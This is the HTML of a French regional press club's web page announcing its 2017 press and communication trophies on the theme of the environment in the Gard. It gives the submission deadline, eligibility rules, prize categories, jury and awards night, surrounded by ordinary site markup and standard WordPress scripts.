				<div class="elementor-element elementor-element-ad79ed8 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="ad79ed8" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slide">
				<ul id="menu-1-ad79ed8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-70"><a href="#" class="elementor-item elementor-item-anchor">Actualité</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35180"><a href="https://www.clubdelapresse30.fr/agenda/" class="elementor-sub-item">Agenda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-27167"><a href="https://www.clubdelapresse30.fr/category/la-vie-du-club/" class="elementor-sub-item">La vie du Club</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27166"><a href="https://www.clubdelapresse30.fr/category/la-vie-des-medias/" class="elementor-sub-item">La vie des médias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27165"><a href="https://www.clubdelapresse30.fr/category/la-vie-de-la-com/" class="elementor-sub-item">La vie de la com</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40897"><a href="https://www.clubdelapresse30.fr/category/actu-membre/" class="elementor-sub-item">#ActuMembre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39117"><a href="https://www.clubdelapresse30.fr/category/serie-portrait-dadherentes/" class="elementor-sub-item">Série portrait d’adhérent·es</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#" class="elementor-item elementor-item-anchor">Le Club</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33402"><a href="https://www.clubdelapresse30.fr/missions-et-metiers/" class="elementor-sub-item">Missions et métiers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33401"><a href="https://www.clubdelapresse30.fr/lequipe/" class="elementor-sub-item">L’équipe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33403"><a href="https://www.clubdelapresse30.fr/kit-pedagogique/" class="elementor-sub-item">Kit pédagogique</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33404"><a href="https://www.clubdelapresse30.fr/partenaires/" class="elementor-sub-item">Nos partenaires</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72"><a href="#" class="elementor-item elementor-item-anchor">L’annuaire</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-49858"><a href="https://www.clubdelapresse30.fr/produit/annuaire-du-club-2/" class="elementor-sub-item">Pourquoi un annuaire ?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73"><a href="#" class="elementor-item elementor-item-anchor">Les trophées</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35029"><a href="https://www.clubdelapresse30.fr/trophee-des-initiatives-et-nuit-de-la-presse/" class="elementor-sub-item">Trophées de la presse et de la communication du Gard</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.clubdelapresse30.fr/contact-us/" class="elementor-item">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35070"><a href="https://www.clubdelapresse30.fr/se-connecter/" class="elementor-item">Se connecter</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ad79ed8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-70"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Actualité</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35180"><a href="https://www.clubdelapresse30.fr/agenda/" class="elementor-sub-item" tabindex="-1">Agenda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-27167"><a href="https://www.clubdelapresse30.fr/category/la-vie-du-club/" class="elementor-sub-item" tabindex="-1">La vie du Club</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27166"><a href="https://www.clubdelapresse30.fr/category/la-vie-des-medias/" class="elementor-sub-item" tabindex="-1">La vie des médias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27165"><a href="https://www.clubdelapresse30.fr/category/la-vie-de-la-com/" class="elementor-sub-item" tabindex="-1">La vie de la com</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40897"><a href="https://www.clubdelapresse30.fr/category/actu-membre/" class="elementor-sub-item" tabindex="-1">#ActuMembre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39117"><a href="https://www.clubdelapresse30.fr/category/serie-portrait-dadherentes/" class="elementor-sub-item" tabindex="-1">Série portrait d’adhérent·es</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Le Club</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33402"><a href="https://www.clubdelapresse30.fr/missions-et-metiers/" class="elementor-sub-item" tabindex="-1">Missions et métiers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33401"><a href="https://www.clubdelapresse30.fr/lequipe/" class="elementor-sub-item" tabindex="-1">L’équipe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33403"><a href="https://www.clubdelapresse30.fr/kit-pedagogique/" class="elementor-sub-item" tabindex="-1">Kit pédagogique</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33404"><a href="https://www.clubdelapresse30.fr/partenaires/" class="elementor-sub-item" tabindex="-1">Nos partenaires</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">L’annuaire</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-49858"><a href="https://www.clubdelapresse30.fr/produit/annuaire-du-club-2/" class="elementor-sub-item" tabindex="-1">Pourquoi un annuaire ?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Les trophées</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35029"><a href="https://www.clubdelapresse30.fr/trophee-des-initiatives-et-nuit-de-la-presse/" class="elementor-sub-item" tabindex="-1">Trophées de la presse et de la communication du Gard</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.clubdelapresse30.fr/contact-us/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35070"><a href="https://www.clubdelapresse30.fr/se-connecter/" class="elementor-item" tabindex="-1">Se connecter</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="31780" class="elementor elementor-31780 elementor-location-single post-30925 post type-post status-publish format-standard has-post-thumbnail hentry category-la-vie-du-club" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3b02f90 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3b02f90" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a618885 animated-fast elementor-invisible" data-id="a618885" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6067adf elementor-widget elementor-widget-image" data-id="6067adf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="83" height="38" src="https://www.clubdelapresse30.fr/wp-content/uploads/2024/02/tr1.png" class="attachment-large size-large wp-image-39629" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-472cfd0 elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="472cfd0" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Trophées de la presse et de la communication : c&rsquo;est parti pour les candidatures!</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-36855b3 elementor-widget elementor-widget-shortcode" data-id="36855b3" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">La vie du Club</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4b071428 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4b071428" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-569a847c" data-id="569a847c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b9abeae elementor-widget elementor-widget-theme-post-content" data-id="7b9abeae" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>Vous avez jusqu&rsquo;au <b> 15 juillet  </b>pour participer à la deuxième édition des Trophées de la presse et de la communication lancée par le Club de la Presse et de la communication du Gard sur le thème : <b>l’environnement dans le Gard.<br />
Les objectifs : </b>récompenser le travail d’enquête et de reportage des journalistes professionnels et les actions de communication portant sur des initiatives en lien avec l’environnement.</p>
<p><b>À la clé ?</b> <b>Cinq prix sous forme d’escapades de trois jours dans les lieux insolites et un trophée d’artiste</b>.</p>
<p><b>Vous voulez participer ? </b>Retrouvez toutes les informations pratiques pour l&rsquo;envoi de votre reportage et de vos communiqués ou événementiels sur le <b>site du  Club :  </b><span style="text-decoration: underline;"> </span><a href="https://www.clubdelapresse30.fr/">www.clubdelapresse30.fr</a></p>
<p>&nbsp;</p>
<table width="100%" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td><i> </i></td>
</tr>
</tbody>
</table>
<p>Ce concours s’adresse à tous les journalistes, photographes, communicants et blogueurs  âgés de plus de 18 ans, travaillant ou ayant travaillé dans le Gard le temps du reportage ou de l’événement.<br />
Ils peuvent soumettre <strong>tous types de reportages publiés ou diffusés dans des médias professionnels réalisés entre le 1<sup>er</sup> septembre 2016 et le 15 juillet 2017</strong>. <b>Et d’actions de communication réalisées à ces mêmes dates.</b> Il est possible de participer seul ou en équipe, mais une seule participation par personne sera retenue<br />
<b><span style="text-decoration: underline;">Date limite des candidatures 15 juillet 2017, 12h</span></b><br />
.</p>
<p>Fin août 2017, un jury composé de 9 professionnels présidé par la botaniste Véronique Mure, sélectionnera <strong>les 5 lauréats</strong> qui recevront chacun un bon pour une escapade de trois jours dans un lieu insolite et un trophée d’artiste. Le jury départagera les dossiers reçus selon l’originalité du sujet, la qualité d’écriture et le respect de la thématique.</p>
<p><b>Les prix seront décernés dans les catégories suivantes</b>:<br />
&#8211; Article print et web<br />
&#8211;  Photographie<br />
&#8211; Reportage son<br />
&#8211; Reportage video<br />
&#8211; Action de communication ou événementiel</p>
<p><b>La <strong>remise des prix aura lieu le jeudi 7 septembre 2017 lors de la Nuit de la presse du Club de la presse et de la communication du Gard</strong></b>.</p>
<p><span style="text-decoration: underline;"> </span></p>
<p>(1)  Dépôt des dossiers : infocpc30@gmail.com</p>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7aa7424a elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7aa7424a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-10b58f17" data-id="10b58f17" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2a31e616" data-id="2a31e616" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6757abfa elementor-share-buttons--skin-flat elementor-grid-mobile-1 elementor-share-buttons--view-icon elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="6757abfa" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Partager sur facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Partager sur twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Partager sur linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_pinterest" role="button" tabindex="0" aria-label="Partager sur pinterest">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-pinterest" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Partager sur email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="34704" class="elementor elementor-34704 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b09e59d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b09e59d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-dbe84d2" data-id="dbe84d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad5bc9e elementor-widget elementor-widget-image" data-id="ad5bc9e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="83" height="38" src="https://www.clubdelapresse30.fr/wp-content/uploads/2024/02/tr1.png" class="attachment-large size-large wp-image-39629" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-686abfa" data-id="686abfa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8f3a8a elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="b8f3a8a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.nimes.fr/" target="_blank">
							<img width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-300x300.jpg" class="attachment-medium size-medium wp-image-46260" alt="Logo Ville de Nimes" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-216x216.jpg 216w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-fb43950 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="fb43950" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.gard.fr/" target="_blank">
							<img width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-300x300.jpg" class="attachment-medium size-medium wp-image-46257" alt="Logo Conseil Départemental du Gard" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-99c4117 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="99c4117" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.laregion.fr/" target="_blank">
							<img width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-300x300.jpg" class="attachment-medium size-medium wp-image-46258" alt="Logo Region Occitanie" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-27aaff6 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="27aaff6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.bagnolssurceze.fr/" target="_blank">
							<img width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-300x300.jpg" class="attachment-medium size-medium wp-image-46256" alt="Logo Mairie Bagnols sur Ceze" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5f59d5e elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="5f59d5e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.vigneronscreateurs.com/" target="_blank">
							<img width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-300x300.jpg" class="attachment-medium size-medium wp-image-46259" alt="Logo Vignerons Créateurs" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-920c2e1" data-id="920c2e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d75ae1 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="0d75ae1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Nous suivre</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-29f711c elementor-shape-circle elementor-widget__width-auto elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="29f711c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7cde802" href="https://www.instagram.com/clubpresse30/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-58e23ff" href="https://www.linkedin.com/company/club-de-la-presse-et-de-la-communication-du-gard/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-59c57f6" href="https://www.facebook.com/cpc30" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-80e4870" data-id="80e4870" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-137ca7f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="137ca7f3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-45d79a86" data-id="45d79a86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-516c13f elementor-widget elementor-widget-image" data-id="516c13f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="244" src="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-300x244.png" class="attachment-medium size-medium wp-image-39456" alt="" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-300x244.png 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-768x626.png 768w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-600x489.png 600w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x.png 884w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-45b389d" data-id="45b389d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f24e56 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="4f24e56" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;">Maison des Associations</span><br /><span style="color: #ffffff;">2, impasse Jean Macé</span><br /><span style="color: #ffffff;">30900 Nîmes</span><br /><span style="color: #ffffff;">Email: <a style="color: #ffffff;" href="mailto:contact@clubdelapresse30.fr">contact@clubdelapresse30.fr</a></span></p><p><b>Tél : 06 64 93 42 63 (Du lundi au vendredi de 10h à 16h)</b></p>								</div>
				</div>
				<div class="elementor-element elementor-element-6d579747 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="6d579747" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">© 2023 Club de la presse et de la communication du Gard  </h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-33d7fc9" data-id="33d7fc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f6eaa6 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4f6eaa6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/annuaire/">

											<span class="elementor-icon-list-text">L'ANNUAIRE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/trophee-des-initiatives-et-nuit-de-la-presse/">

											<span class="elementor-icon-list-text">LES TROPHÉES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/contact-us/">

											<span class="elementor-icon-list-text">contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/mon-compte/">

											<span class="elementor-icon-list-text">SE CONNECTER</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/mentions-legales/">

											<span class="elementor-icon-list-text">MENTIONS légales</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/donnees-personnelles/">

											<span class="elementor-icon-list-text">Données personnelles</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/cgu-cgv/">

											<span class="elementor-icon-list-text">CGU-CGV</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/wp-content/uploads/2025/05/2025-03-25-Statuts-CPC30.pdf">

											<span class="elementor-icon-list-text">statuts de l'association</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/wp-content/uploads/2025/05/2025-03-25-Reglement-interieur-CPC30.pdf">

											<span class="elementor-icon-list-text">règlement intérieur</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d63a192" data-id="d63a192" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1b3a4e elementor-widget elementor-widget-button" data-id="f1b3a4e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="mailto:contact@clubdelapresse30.fr%20">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">NOUS CONTACTER</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
